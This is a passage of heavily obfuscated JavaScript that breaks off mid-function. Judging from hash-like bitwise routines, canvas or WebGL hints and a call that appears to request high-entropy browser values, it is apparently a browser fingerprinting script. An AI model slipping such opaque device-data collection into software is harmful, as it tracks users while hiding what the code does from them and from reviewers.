function _0x3c4b(_0x2778e8,_0xf29d39){var _0x230711=_0x3f2a();return _0x3c4b=function(_0x3db48e,_0x198207){_0x3db48e=_0x3db48e-(0x14*0x1a9+-0x5d*0x54+-0x20a);var _0x3a62e1=_0x230711[_0x3db48e];return _0x3a62e1;},_0x3c4b(_0x2778e8,_0xf29d39);}(function(_0x2f6ee7,_0xdfb5d){var _0x7e16e1=_0x3c4b,_0x419197=_0x2f6ee7();while(!![]){try{var _0x490bb7=parseInt(_0x7e16e1(0x293))/(-0x1*-0xe73+0x278+-0x5*0x362)+parseInt(_0x7e16e1(0x22b))/(-0x2*0x8a0+0x6df+0x1*0xa63)+parseInt(_0x7e16e1(0x213))/(0x1d*-0xce+-0x51*0x2e+-0x1*-0x25e7)*(parseInt(_0x7e16e1(0x476))/(-0xf*0x10f+0x61*0x13+0x8b2))+parseInt(_0x7e16e1(0x3cb))/(0x4*-0x28c+-0x3*0x1d+0x9*0x12c)+-parseInt(_0x7e16e1(0xda))/(-0x1*0xee9+0xd*-0x1f9+0x2894*0x1)*(-parseInt(_0x7e16e1(0x21f))/(0x5aa+0x6ec+0x5*-0x283))+-parseInt(_0x7e16e1(0x27b))/(-0x196d+0xe3b+0x59d*0x2)+-parseInt(_0x7e16e1(0x1ba))/(-0x8b*0x2+0x1*-0x1551+0x167*0x10);if(_0x490bb7===_0xdfb5d)break;else _0x419197['push'](_0x419197['shift']());}catch(_0x2abe1c){_0x419197['push'](_0x419197['shift']());}}}(_0x3f2a,0x39f6*-0x6+-0x503*0x7a+0x58df8),((()=>{var _0x22964c=_0x3c4b,_0x2245d8={'NPuDC':function(_0x394c6e){return _0x394c6e();},'oEaaR':_0x22964c(0x32d),'eiQro':_0x22964c(0x474)+'re','TtxQR':_0x22964c(0x17d),'wsDmX':_0x22964c(0x327),'adtjr':_0x22964c(0x1ca),'JGdHu':_0x22964c(0xfd)+_0x22964c(0x15c),'NAGLr':_0x22964c(0x3d2)+_0x22964c(0x285),'sEWdY':_0x22964c(0x1f4)+_0x22964c(0x227),'azRRZ':function(_0x365127,_0x3c5b4e,_0x186421){return _0x365127(_0x3c5b4e,_0x186421);},'rWBrV':function(_0x22df8e){return _0x22df8e();},'tUwfS':function(_0x35e911,_0x3ac561,_0x33e06d){return _0x35e911(_0x3ac561,_0x33e06d);},'BiXKP':function(_0x3bf1bf,_0x5c98eb,_0xc1ee62){return _0x3bf1bf(_0x5c98eb,_0xc1ee62);},'TRsFl':function(_0x50697d,_0x5b471a,_0x20521a){return _0x50697d(_0x5b471a,_0x20521a);},'LZBFt':_0x22964c(0x234),'wwDHH':function(_0x15935d,_0x5d640b){return _0x15935d===_0x5d640b;},'ywbJR':function(_0x2a15b4,_0x5ee361){return _0x2a15b4>=_0x5ee361;},'egjMS':function(_0x2b83da,_0x3ca20e){return _0x2b83da(_0x3ca20e);},'dWcxj':_0x22964c(0x2c8),'euJOD':_0x22964c(0x47f)+'r','qicwH':_0x22964c(0x1a2)+'er','ErlyM':_0x22964c(0xfb)+'n','lXrPB':_0x22964c(0x464)+_0x22964c(0x322),'JaRqI':_0x22964c(0x143),'Aljkg':_0x22964c(0x3b4),'yNuug':_0x22964c(0x12c),'zTYqY':_0x22964c(0x12a)+_0x22964c(0x1c8),'XMNjI':_0x22964c(0x22d),'ZtWml':function(_0x486228,_0x44ac93){return _0x486228-_0x44ac93;},'DziHc':function(_0x148ddc,_0x2c565b){return _0x148ddc>_0x2c565b;},'wnIux':function(_0x5729f7,_0xcbe09b){return _0x5729f7*_0xcbe09b;},'uTrEk':function(_0x10848d){return _0x10848d();},'nUWov':_0x22964c(0x101),'qpfcu':_0x22964c(0x463),'JfsIY':_0x22964c(0xed),'RmESP':function(_0x2bd2c2,_0x5190b4){return _0x2bd2c2+_0x5190b4;},'eITAy':_0x22964c(0x14d)+_0x22964c(0xee)+_0x22964c(0x2c6)+_0x22964c(0x380),'IaENJ':_0x22964c(0x360),'gpRFU':_0x22964c(0x402)+'pe','vlzKG':_0x22964c(0x2f5)+_0x22964c(0x45c),'PHWFx':function(_0x5647e4,_0x36090e,_0x628548){return _0x5647e4(_0x36090e,_0x628548);},'crotj':function(_0x39f575,_0x52aa2d,_0x3e1088){return _0x39f575(_0x52aa2d,_0x3e1088);},'FyePz':function(_0x3ef9ec,_0x168605,_0x589430){return _0x3ef9ec(_0x168605,_0x589430);},'mknHT':function(_0x34de78,_0x2ab5b5,_0x52e4af){return _0x34de78(_0x2ab5b5,_0x52e4af);},'HsPJH':function(_0x33f540,_0x435bc5,_0xaad930){return _0x33f540(_0x435bc5,_0xaad930);},'epBcf':_0x22964c(0x17f),'cEovo':_0x22964c(0x301)+_0x22964c(0x475)+'D','bwWlO':_0x22964c(0x301)+_0x22964c(0x264)+'D','gGWHM':_0x22964c(0x301)+_0x22964c(0x435)+'D','nKFCe':_0x22964c(0x301)+_0x22964c(0x3ce)+'s','BfsnH':_0x22964c(0x453)+_0x22964c(0x259),'irVNa':_0x22964c(0x453)+_0x22964c(0x284)+_0x22964c(0x349),'TaEha':_0x22964c(0x44d)+_0x22964c(0x24f)+_0x22964c(0x1ea),'bezIC':_0x22964c(0x479)+_0x22964c(0xcd)+_0x22964c(0x2c4)+_0x22964c(0x469)+'t','rLmDC':_0x22964c(0x479)+_0x22964c(0x480)+_0x22964c(0x2c4)+_0x22964c(0x469)+'t','FrKxw':_0x22964c(0x1a1)+_0x22964c(0x128)+_0x22964c(0x306)+'ge','QVDZY':_0x22964c(0xbe)+_0x22964c(0xd8)+_0x22964c(0x275),'peXSZ':_0x22964c(0x1e9)+_0x22964c(0x102)+_0x22964c(0x3a3)+'e','UbVrR':_0x22964c(0x1e9)+_0x22964c(0x128)+_0x22964c(0x306)+'ge','QODgk':_0x22964c(0x2df)+_0x22964c(0x102)+_0x22964c(0x3a3)+'e','HQonw':_0x22964c(0x2df)+_0x22964c(0x205)+_0x22964c(0x289),'QpKOp':_0x22964c(0x1e9)+_0x22964c(0x205)+_0x22964c(0x289),'OnLSz':_0x22964c(0x3af)+_0x22964c(0x2b4)+_0x22964c(0x485)+'t','GSTZF':_0x22964c(0x2d7)+_0x22964c(0x16f),'ZcOSz':_0x22964c(0x148)+_0x22964c(0x159),'ZStwP':_0x22964c(0x343)+_0x22964c(0x14e)+_0x22964c(0x28f),'NwgzE':_0x22964c(0x343)+_0x22964c(0xae)+_0x22964c(0x42e),'NDTbE':_0x22964c(0x19d)+_0x22964c(0x31f),'oRzRt':_0x22964c(0x19d)+_0x22964c(0x387)+_0x22964c(0xf9)+'le','jKYHX':_0x22964c(0x38c)+_0x22964c(0x117)+_0x22964c(0x40e),'pokRG':_0x22964c(0x38c)+_0x22964c(0x3fa)+_0x22964c(0xd3)+_0x22964c(0x1ea),'mQHat':_0x22964c(0x38c)+_0x22964c(0x117)+_0x22964c(0x32a),'GgMiR':_0x22964c(0x38c)+_0x22964c(0x117)+_0x22964c(0xad),'mmtox':_0x22964c(0x38c)+_0x22964c(0x1af)+_0x22964c(0x28a)+'on','NnCsa':_0x22964c(0x419)+_0x22964c(0x446)+'8','FiUgf':_0x22964c(0xdd)+_0x22964c(0x2da)+'bc','ybkZu':_0x22964c(0xdd)+_0x22964c(0x2da)+_0x22964c(0x2aa),'pRoky':_0x22964c(0x458)+_0x22964c(0x29e)+_0x22964c(0xbd),'piiqd':_0x22964c(0x37e),'NiWJW':_0x22964c(0x41f)+_0x22964c(0x1fe),'bIuDe':_0x22964c(0x251)+_0x22964c(0x1cd),'QrZil':_0x22964c(0x198)+_0x22964c(0x338),'TafEv':function(_0x11cd0e){return _0x11cd0e();},'qkbwd':_0x22964c(0x217),'hFIfg':_0x22964c(0x33b),'dCRjQ':_0x22964c(0x194),'OCtOp':_0x22964c(0x2f9),'aaDui':function(_0x214792,_0x45f973,_0x33e926){return _0x214792(_0x45f973,_0x33e926);},'LaOGa':_0x22964c(0x3e4),'Viswy':_0x22964c(0x169)+_0x22964c(0x25a)+_0x22964c(0x315),'gLUik':function(_0xc00f59,_0x99a331,_0x3284c0){return _0xc00f59(_0x99a331,_0x3284c0);},'WCrtW':function(_0x550999,_0x547df6){return _0x550999(_0x547df6);},'AOMfa':_0x22964c(0x125),'kvcDZ':function(_0x2b9bfc,_0x32af3a){return _0x2b9bfc===_0x32af3a;},'ZzMrq':_0x22964c(0x483),'PKsPu':_0x22964c(0x1d3),'QjVLa':_0x22964c(0x294),'qmTvh':function(_0x16f657,_0x56aa6d){return _0x16f657===_0x56aa6d;},'pxrra':_0x22964c(0x198)+_0x22964c(0x340),'KnxlT':_0x22964c(0x288),'HgtwV':function(_0x8b7a9a,_0x414827,_0x4e0b74){return _0x8b7a9a(_0x414827,_0x4e0b74);},'XltuF':function(_0x4440f2,_0x239998){return _0x4440f2(_0x239998);},'vujqt':function(_0x3c1fe4,_0xdd77dd){return _0x3c1fe4>_0xdd77dd;},'GTPwB':_0x22964c(0x279)+_0x22964c(0x2cb)+_0x22964c(0x186),'eRFMt':_0x22964c(0x3b5)+_0x22964c(0x202)+_0x22964c(0x2d8)+_0x22964c(0x35e),'pqkrz':_0x22964c(0x38f)+_0x22964c(0x3e8)+_0x22964c(0x355)+_0x22964c(0x2e1),'VdTDw':_0x22964c(0x3ab),'ZdsRV':_0x22964c(0x126)+_0x22964c(0x21e)+_0x22964c(0x1d7),'BCEMv':_0x22964c(0x271)+_0x22964c(0x268),'zljIB':function(_0x1565de,_0x1ba52b){return _0x1565de+_0x1ba52b;},'pbOpt':function(_0x4ab87c,_0xe98d4){return _0x4ab87c+_0xe98d4;},'HoNdP':_0x22964c(0xf2),'tFJyG':_0x22964c(0x2fe)+_0x22964c(0x300)+_0x22964c(0x33a),'SYCjS':_0x22964c(0x15f)+'ed','tiYSI':_0x22964c(0x10c)+_0x22964c(0x255),'EifWU':_0x22964c(0x401)+_0x22964c(0x2fb),'tyzKi':_0x22964c(0x1ae)+_0x22964c(0x313)+_0x22964c(0x2d0),'Uuzzf':_0x22964c(0x2e2)+_0x22964c(0x1a7)+_0x22964c(0x47a),'Qauog':_0x22964c(0x43d),'SyNAM':_0x22964c(0x178)+'2D','Uhfil':_0x22964c(0x178)+'3D','ScLIE':_0x22964c(0x257),'Vlkdj':_0x22964c(0x149)+_0x22964c(0x3ca),'xAloR':_0x22964c(0x432)+_0x22964c(0x1c5),'sxHRX':_0x22964c(0x2c7)+_0x22964c(0x231)+_0x22964c(0x3ca),'Rbkqn':_0x22964c(0x373)+_0x22964c(0x397),'ozAFc':_0x22964c(0x1c7),'YSBDP':_0x22964c(0x12f),'ItDZM':_0x22964c(0x447),'smVwu':_0x22964c(0x12f)+'v','YwjtB':_0x22964c(0x447)+'v','lEwKB':_0x22964c(0x403)+_0x22964c(0x456),'CAunL':_0x22964c(0x403)+_0x22964c(0x425),'GsaXa':_0x22964c(0x403)+_0x22964c(0x261),'GTvDe':_0x22964c(0x403)+_0x22964c(0xf5),'rCzRc':_0x22964c(0x403)+_0x22964c(0x1f1),'bIaFA':_0x22964c(0x2a0)+_0x22964c(0x24a),'EKHYj':_0x22964c(0x2a0)+_0x22964c(0x14b),'irdcm':_0x22964c(0x2a0)+_0x22964c(0xa7),'MsObu':_0x22964c(0x2a0)+_0x22964c(0x423),'GwHGr':_0x22964c(0x2a0)+_0x22964c(0x157),'DsBDa':_0x22964c(0x2a0)+_0x22964c(0x1a4),'biNmL':_0x22964c(0x140)+_0x22964c(0x238),'VRrJq':_0x22964c(0x41c)+_0x22964c(0x304)+'d','MfzVq':_0x22964c(0x3ac)+_0x22964c(0x3a1),'eKasu':_0x22964c(0xc3)+_0x22964c(0x415),'VMtOZ':_0x22964c(0xc3)+_0x22964c(0x346),'AmrXD':_0x22964c(0x2bb)+'y','owvGk':_0x22964c(0x308)+'y','DAwgK':_0x22964c(0x243),'uiBOi':_0x22964c(0x21b),'foQsR':_0x22964c(0xcb),'iUEUZ':_0x22964c(0x2b6)+_0x22964c(0xb1),'UZcPP':_0x22964c(0x378)+_0x22964c(0xb1),'UkIZX':_0x22964c(0x23a),'xgSRt':_0x22964c(0x3d1)+'r','EQBfG':_0x22964c(0xe3)+_0x22964c(0x2b3),'rbchg':_0x22964c(0xe3)+_0x22964c(0x24c),'Nqdns':_0x22964c(0xf4),'BahbC':_0x22964c(0x3a5),'qEmLt':_0x22964c(0x47e)+_0x22964c(0x104),'BDerD':_0x22964c(0x14c),'QPWGl':_0x22964c(0x237)+_0x22964c(0x43a),'DaFYC':_0x22964c(0x12b)+_0x22964c(0x222)+_0x22964c(0x434),'Ausni':_0x22964c(0xe7)+_0x22964c(0x222)+_0x22964c(0x434),'tsrgN':_0x22964c(0x1c1)+_0x22964c(0xa8)+'k','FfYYR':_0x22964c(0x29f)+_0x22964c(0x1de)+'ck','oruRg':_0x22964c(0x357)+_0x22964c(0x45b)+_0x22964c(0x418),'CBPhV':_0x22964c(0x428)+_0x22964c(0x179)+_0x22964c(0x2a8),'pbxXF':_0x22964c(0x35f)+_0x22964c(0x1de)+'ck','pHKrp':_0x22964c(0x1d0)+_0x22964c(0x222)+_0x22964c(0x434),'xMamv':_0x22964c(0x167)+_0x22964c(0x34d),'xVACv':_0x22964c(0x1cf)+_0x22964c(0x41b),'PBGzN':_0x22964c(0x376)+_0x22964c(0x3f6),'ozcrX':_0x22964c(0x130)+_0x22964c(0x201),'CjVOk':_0x22964c(0x376)+_0x22964c(0x24e)+_0x22964c(0xac),'pJuLh':_0x22964c(0x36b)+_0x22964c(0x486),'ZCnpx':_0x22964c(0x26d)+_0x22964c(0x15b),'nSOnt':_0x22964c(0x299)+_0x22964c(0x211),'xfbaR':function(_0x50b400,_0x59ab6e){return _0x50b400<_0x59ab6e;},'SAgFl':function(_0x2ce8d5,_0x259448){return _0x2ce8d5+_0x259448;},'UbutR':function(_0x5334ac,_0x3a1185){return _0x5334ac+_0x3a1185;},'gOORb':function(_0x1f3f7f,_0x4ee701){return _0x1f3f7f+_0x4ee701;},'zRrnN':function(_0x45e288,_0x41cc4d){return _0x45e288/_0x41cc4d;},'cTrTS':function(_0x1a5f45,_0x4f84bb){return _0x1a5f45<_0x4f84bb;},'bscvE':function(_0x52c6f8,_0x32fd48,_0x5adcec,_0x35eae0,_0x269175){return _0x52c6f8(_0x32fd48,_0x5adcec,_0x35eae0,_0x269175);},'KVnak':_0x22964c(0x132)+_0x22964c(0x265),'RHEvD':function(_0x2a9aba,_0x220605){return _0x2a9aba(_0x220605);},'XVCsF':function(_0x5283e5,_0x10fcb8){return _0x5283e5(_0x10fcb8);},'yXooQ':function(_0xd1a481,_0x4c69ce,_0xe86d0b){return _0xd1a481(_0x4c69ce,_0xe86d0b);},'avfGr':_0x22964c(0x381),'kyQUK':_0x22964c(0x19c),'bvlYM':_0x22964c(0x1b4),'cOGcp':_0x22964c(0x133)+'r','GQDnt':_0x22964c(0x424),'sSFMI':function(_0x5e554d,_0x46d325,_0x494a18){return _0x5e554d(_0x46d325,_0x494a18);},'LVSVP':_0x22964c(0x2ca),'ADghA':_0x22964c(0x325)+'t','uyYqn':_0x22964c(0x136),'ShJZz':_0x22964c(0x22a),'OMKYX':function(_0x475209,_0x321f93,_0x4c7833){return _0x475209(_0x321f93,_0x4c7833);},'Buren':_0x22964c(0x35c)+_0x22964c(0x19f),'sIWVG':_0x22964c(0xd4),'yrSZn':_0x22964c(0x42d)+'de','jqIId':_0x22964c(0x2c9),'AVfbA':_0x22964c(0xf7),'RytOV':_0x22964c(0xe5),'rUSzf':_0x22964c(0x478),'PYkrp':_0x22964c(0x282)+'n','Txiwm':_0x22964c(0x2a5),'ktddF':_0x22964c(0x386),'Flgoa':_0x22964c(0x3d4),'NSArj':_0x22964c(0x46c),'LhQOb':function(_0x415a75,_0x4417f0){return _0x415a75+_0x4417f0;},'Fzcio':_0x22964c(0x307)+_0x22964c(0x1d5)+_0x22964c(0x2bc),'ZvArP':_0x22964c(0x307)+_0x22964c(0x1d5)+_0x22964c(0x404),'usBsG':_0x22964c(0x2f0)+_0x22964c(0x41d)+_0x22964c(0x3f2)+'at','FwKIe':_0x22964c(0x2f0)+_0x22964c(0x41d)+_0x22964c(0x3e0)+_0x22964c(0x283),'jIjRt':_0x22964c(0x2f0)+_0x22964c(0x41d)+_0x22964c(0x221)+'t','vTEvJ':_0x22964c(0x307)+_0x22964c(0x1d5)+_0x22964c(0x3e3),'rdVsw':_0x22964c(0x307)+_0x22964c(0x1d5)+_0x22964c(0x462),'DnwtO':_0x22964c(0x307)+_0x22964c(0x1d5)+_0x22964c(0x1da),'loJEk':_0x22964c(0x2f0)+_0x22964c(0x41d)+_0x22964c(0x1b5),'VFdtz':_0x22964c(0x2f0)+_0x22964c(0x41d)+_0x22964c(0x2e0)+'nt','wWpLa':_0x22964c(0x2f0)+_0x22964c(0x41d)+_0x22964c(0x437),'LBYrc':function(_0x19998a,_0x46fb6a){return _0x19998a&_0x46fb6a;},'nQlbR':function(_0x120e9b,_0x104ac2){return _0x120e9b+_0x104ac2;},'yqhoe':function(_0x177a60,_0x1cf912){return _0x177a60&_0x1cf912;},'MZrDd':function(_0x5e05eb,_0x404bfe){return _0x5e05eb+_0x404bfe;},'CncZi':function(_0x35a90f,_0x156660){return _0x35a90f+_0x156660;},'wWOrn':function(_0x59ec22,_0xddc54){return _0x59ec22&_0xddc54;},'NyxiZ':function(_0x3b51fd,_0x7d028e){return _0x3b51fd<<_0x7d028e;},'yVItx':function(_0xd25cf9,_0xc2c31){return _0xd25cf9>>>_0xc2c31;},'brOxw':function(_0x3a5206,_0x59e2d7,_0x2e72c9,_0x52f332,_0x13bedd,_0x83f1f4,_0x5a6394){return _0x3a5206(_0x59e2d7,_0x2e72c9,_0x52f332,_0x13bedd,_0x83f1f4,_0x5a6394);},'MYzXe':function(_0x582a67,_0x533e10){return _0x582a67|_0x533e10;},'QsjUc':function(_0x2cec01,_0x387a7d){return _0x2cec01&_0x387a7d;},'fBKqi':function(_0x3c53be,_0x383d55){return _0x3c53be&_0x383d55;},'kWJTy':function(_0x581388,_0x4f70bf){return _0x581388^_0x4f70bf;},'LHMwT':_0x22964c(0x3b9)+_0x22964c(0xb2)+_0x22964c(0x305)+_0x22964c(0x477)+_0x22964c(0x3d7)+_0x22964c(0x27e)+_0x22964c(0x350)+_0x22964c(0x215)+_0x22964c(0x2dd)+_0x22964c(0x204)+_0x22964c(0x28b)+_0x22964c(0x210)+_0x22964c(0x1ff)+_0x22964c(0x394)+_0x22964c(0x135)+_0x22964c(0x37c)+_0x22964c(0x17a)+_0x22964c(0x390)+_0x22964c(0x47d)+_0x22964c(0x2be),'nQZvI':function(_0x47c8b5,_0x194805,_0x3ba656,_0x22a43b,_0x393293,_0x4f3a50,_0x1eefea,_0x1310a5){return _0x47c8b5(_0x194805,_0x3ba656,_0x22a43b,_0x393293,_0x4f3a50,_0x1eefea,_0x1310a5);},'JEkYQ':function(_0x406e5a,_0x202084,_0x4cf2c6,_0x318692,_0x12fd33,_0x589809,_0x2d3f29,_0x3672a1){return _0x406e5a(_0x202084,_0x4cf2c6,_0x318692,_0x12fd33,_0x589809,_0x2d3f29,_0x3672a1);},'nSjSJ':function(_0x316a3d,_0x4e747e){return _0x316a3d^_0x4e747e;},'zyxPq':function(_0x21d94c,_0x128524){return _0x21d94c^_0x128524;},'HRxsc':function(_0x1c8635,_0x211fa8,_0x3e5f5e,_0x39b720,_0x257622,_0x3e4c03,_0x1b6329,_0x2cb57a){return _0x1c8635(_0x211fa8,_0x3e5f5e,_0x39b720,_0x257622,_0x3e4c03,_0x1b6329,_0x2cb57a);},'qaIuq':function(_0x494eef,_0x5ebc90){return _0x494eef^_0x5ebc90;},'FCWoY':function(_0x3081a5,_0x23b09f){return _0x3081a5^_0x23b09f;},'bgFHq':function(_0x1fbbfe,_0x3c92b1,_0x5cb510,_0x241252,_0x3034ad,_0x73920f,_0xbca676,_0x5edcdb){return _0x1fbbfe(_0x3c92b1,_0x5cb510,_0x241252,_0x3034ad,_0x73920f,_0xbca676,_0x5edcdb);},'iWUJW':function(_0x1b7bef,_0xcf8912){return _0x1b7bef^_0xcf8912;},'hfoYi':function(_0x4dcdc1,_0x1b76d9,_0x98c99f,_0x35cec5,_0x3a0d22,_0x1cdb8d,_0x153ec8,_0x52cae5){return _0x4dcdc1(_0x1b76d9,_0x98c99f,_0x35cec5,_0x3a0d22,_0x1cdb8d,_0x153ec8,_0x52cae5);},'YbMfl':function(_0x421b60,_0x28f521,_0x3178b9,_0x398061,_0x370d77,_0x160227,_0x1bca8a,_0x428c1b){return _0x421b60(_0x28f521,_0x3178b9,_0x398061,_0x370d77,_0x160227,_0x1bca8a,_0x428c1b);},'zloeb':function(_0x4ab79e,_0x52ada2){return _0x4ab79e^_0x52ada2;},'MSAIr':function(_0x523dd7,_0x1871d8,_0xd0c419,_0x476cb2,_0x4dd563,_0x2bde61,_0x1f3d69){return _0x523dd7(_0x1871d8,_0xd0c419,_0x476cb2,_0x4dd563,_0x2bde61,_0x1f3d69);},'IoXwt':function(_0x4e38df,_0x30161a,_0x232a84,_0x2b6116,_0x7f01bf,_0x140424,_0xd00c65,_0x138a07){return _0x4e38df(_0x30161a,_0x232a84,_0x2b6116,_0x7f01bf,_0x140424,_0xd00c65,_0x138a07);},'MrniU':function(_0x3d9296,_0x7f56a0){return _0x3d9296&_0x7f56a0;},'jxjuE':function(_0x276a8e,_0x3763c4){return _0x276a8e+_0x3763c4;},'kflvV':function(_0x4f4477,_0x9ad113,_0x2fa658,_0x4b7f48,_0xb6b81d,_0x5bde15,_0x525306,_0x3bd2c8){return _0x4f4477(_0x9ad113,_0x2fa658,_0x4b7f48,_0xb6b81d,_0x5bde15,_0x525306,_0x3bd2c8);},'wGRVb':function(_0x3b62da,_0x35f349,_0x37cb10,_0x588a81,_0x3a696d,_0x1cc7cb,_0x51814c,_0xfa20cc){return _0x3b62da(_0x35f349,_0x37cb10,_0x588a81,_0x3a696d,_0x1cc7cb,_0x51814c,_0xfa20cc);},'AMRXt':function(_0x245192,_0xbec620,_0x1f8aa3,_0x30d05d,_0x2d207f,_0x366466,_0x4cb9bb,_0xb032fb){return _0x245192(_0xbec620,_0x1f8aa3,_0x30d05d,_0x2d207f,_0x366466,_0x4cb9bb,_0xb032fb);},'FHPHs':function(_0x49d65a,_0xbc546b){return _0x49d65a^_0xbc546b;},'BIfDP':function(_0x13e97d,_0x33d7c6,_0xfcebf0,_0x1226a4,_0x4bf7b0,_0x207ea9,_0xbe516b,_0x177fd4){return _0x13e97d(_0x33d7c6,_0xfcebf0,_0x1226a4,_0x4bf7b0,_0x207ea9,_0xbe516b,_0x177fd4);},'hvSCE':function(_0x464ef1,_0x1e2ed1,_0x39df9a,_0x4a1822,_0x5b5560,_0x42c356,_0x19ee56){return _0x464ef1(_0x1e2ed1,_0x39df9a,_0x4a1822,_0x5b5560,_0x42c356,_0x19ee56);},'SWNyA':function(_0x2b4ad2,_0x19a5cb,_0x3182be,_0x5eebfc,_0x5551bc,_0x56bbf0,_0x29a192,_0x244f32){return _0x2b4ad2(_0x19a5cb,_0x3182be,_0x5eebfc,_0x5551bc,_0x56bbf0,_0x29a192,_0x244f32);},'Jskon':function(_0x530093,_0x1a3527,_0x2590bb,_0x483fc7,_0x1bd89a,_0x564f84,_0x47fb3b,_0x30aee5){return _0x530093(_0x1a3527,_0x2590bb,_0x483fc7,_0x1bd89a,_0x564f84,_0x47fb3b,_0x30aee5);},'OFWNw':function(_0x2acebc,_0x8de7c8,_0x5f47a2,_0x158006,_0x33a814,_0x2cda2f,_0x56de71,_0x5b5fa8){return _0x2acebc(_0x8de7c8,_0x5f47a2,_0x158006,_0x33a814,_0x2cda2f,_0x56de71,_0x5b5fa8);},'UyzbP':function(_0x39710e,_0x37fc3b){return _0x39710e&_0x37fc3b;},'vzzpw':function(_0x3b99b7,_0x1ea27e,_0x43a70f,_0x287911,_0x13603f,_0x4e7bee,_0x54a922){return _0x3b99b7(_0x1ea27e,_0x43a70f,_0x287911,_0x13603f,_0x4e7bee,_0x54a922);},'hOmRm':function(_0x337cf8,_0x2b2ef8){return _0x337cf8^_0x2b2ef8;},'eyCha':function(_0x35ecbb,_0x2a2bc2){return _0x35ecbb^_0x2a2bc2;},'bKLpC':function(_0x413613,_0x5807bc){return _0x413613^_0x5807bc;},'dctyq':function(_0x561c75,_0x12d6af){return _0x561c75^_0x12d6af;},'Slbqq':function(_0x1bfbd3,_0x319654,_0x35da65,_0x428d6e,_0xb51176,_0x46010c,_0x406954){return _0x1bfbd3(_0x319654,_0x35da65,_0x428d6e,_0xb51176,_0x46010c,_0x406954);},'NlsPi':function(_0x2d25ea,_0x14d118){return _0x2d25ea^_0x14d118;},'szHcH':function(_0x3ea9a4,_0x4c7166,_0x5b0af5,_0x20b981,_0x94268c,_0x59c680,_0x47ef34,_0x59dde4){return _0x3ea9a4(_0x4c7166,_0x5b0af5,_0x20b981,_0x94268c,_0x59c680,_0x47ef34,_0x59dde4);},'dPLqJ':_0x22964c(0x384)+_0x22964c(0xf0),'ukSui':function(_0x211182,_0x3eab03){return _0x211182<=_0x3eab03;},'FOYuw':function(_0x27c437,_0x158811){return _0x27c437-_0x158811;},'vhIrp':function(_0x5e7897,_0x3a31a2){return _0x5e7897>>_0x3a31a2;},'TasFN':function(_0x380ba4,_0xcf05d9){return _0x380ba4+_0xcf05d9;},'FFRQC':function(_0x51d0b6,_0x4a3990){return _0x51d0b6+_0x4a3990;},'beVuX':function(_0x33699a,_0x10a93f){return _0x33699a+_0x10a93f;},'OKhSP':function(_0xd31625,_0x3fe05a){return _0xd31625<<_0x3fe05a;},'JLzcJ':function(_0x4051f1,_0x3fe825){return _0x4051f1+_0x3fe825;},'SKNfg':function(_0x1057a8,_0x21e174){return _0x1057a8<_0x21e174;},'Mlxzq':function(_0x45ed22,_0x17ff68){return _0x45ed22<<_0x17ff68;},'WXSqX':function(_0x5d47de,_0xcada0f){return _0x5d47de<<_0xcada0f;},'SicIr':function(_0x9d545a,_0x29364a){return _0x9d545a%_0x29364a;},'ToJmS':function(_0x56dcb8,_0x1621c2){return _0x56dcb8>>_0x1621c2;},'diEZk':function(_0x278754,_0x5a013c){return _0x278754<<_0x5a013c;},'cGmXb':function(_0x11c5d6,_0x178ca7){return _0x11c5d6<_0x178ca7;},'ARqvG':function(_0x4f56b3,_0x5004f7,_0x197d13){return _0x4f56b3(_0x5004f7,_0x197d13);},'MONNy':function(_0x20fa2f,_0x48a6e4){return _0x20fa2f>_0x48a6e4;},'RqlgO':function(_0x3d6b0f,_0x202f51){return _0x3d6b0f*_0x202f51;},'flqxV':_0x22964c(0xc5),'dCZZw':function(_0x300a7b,_0x23808c){return _0x300a7b+_0x23808c;},'dPddT':function(_0x4cbdbe,_0x1b5d62){return _0x4cbdbe&_0x1b5d62;},'Ysexp':function(_0x319753,_0xc4830a){return _0x319753*_0xc4830a;},'Uacat':function(_0x1084b1,_0x4c791d){return _0x1084b1===_0x4c791d;},'gLrhC':_0x22964c(0x3f1),'LwYWQ':_0x22964c(0x33d)+_0x22964c(0x377)+_0x22964c(0x18b)+_0x22964c(0x32f)+_0x22964c(0x247)+_0x22964c(0x3ee)+_0x22964c(0x330)+_0x22964c(0x45d)+_0x22964c(0x42c)+_0x22964c(0x39c)+_0x22964c(0xb7)+_0x22964c(0x153)+_0x22964c(0xbc)+_0x22964c(0x2ae)+_0x22964c(0x263)+_0x22964c(0x484)+_0x22964c(0x233)+_0x22964c(0xc8),'crmZX':_0x22964c(0x233),'sSCeR':_0x22964c(0x2f7)+_0x22964c(0x44f),'oXhQG':function(_0xca3912,_0x4d87fc){return _0xca3912(_0x4d87fc);},'yrebA':_0x22964c(0x200),'NArRa':_0x22964c(0x25d),'WRltA':_0x22964c(0x3b3),'RMfGA':_0x22964c(0x34c),'xXwjp':_0x22964c(0x365),'tMOAL':function(_0x351546,_0x5dba7f){return _0x351546>=_0x5dba7f;},'kWfFF':function(_0x4d0035,_0x3d6d9c){return _0x4d0035+_0x3d6d9c;},'vHAQt':_0x22964c(0x2e4),'LWJLG':function(_0x199cc2,_0xc65853){return _0x199cc2+_0xc65853;},'cfyDy':function(_0x585dbc,_0x783edd){return _0x585dbc|_0x783edd;},'Mzfae':_0x22964c(0x190)+_0x22964c(0x361)+_0x22964c(0x26c)+_0x22964c(0x375)+_0x22964c(0x416)+_0x22964c(0xc6)+_0x22964c(0x31d)+_0x22964c(0x276)+_0x22964c(0x2c1)+_0x22964c(0xb7)+_0x22964c(0x29c)+_0x22964c(0x363),'uSEuV':_0x22964c(0x100),'fIgxO':function(_0x2f7fed,_0x2ee4fa){return _0x2f7fed>=_0x2ee4fa;},'xpaKK':function(_0x17fc76,_0x479bf6){return _0x17fc76>=_0x479bf6;}},_0x4a19cb=_0x22964c(0x3e6);function _0x217b0b(_0x5ae891,_0x37ed95){var _0x2ca89e=_0x22964c;let _0x18997a;try{_0x18997a=_0x2245d8[_0x2ca89e(0x1d8)](_0x5ae891);}catch(_0x16ec2e){_0x18997a=_0x37ed95;}return _0x18997a;}async function _0x8c5c60(){var _0x45d6da=_0x22964c;let _0x1cc7e4={};try{_0x1cc7e4=await window[_0x45d6da(0x3eb)][_0x45d6da(0xc9)+_0x45d6da(0x2ef)][_0x45d6da(0x3d5)+_0x45d6da(0x426)]([_0x2245d8[_0x45d6da(0x409)],_0x2245d8[_0x45d6da(0x1fc)],_0x2245d8[_0x45d6da(0x1fd)],_0x2245d8[_0x45d6da(0x455)],_0x2245d8[_0x45d6da(0x18c)],_0x2245d8[_0x45d6da(0x224)],_0x2245d8[_0x45d6da(0x413)],_0x2245d8[_0x45d6da(0x393)]]);}catch(_0x1767ac){}return _0x1cc7e4;}async function _0x5d39dc(){var 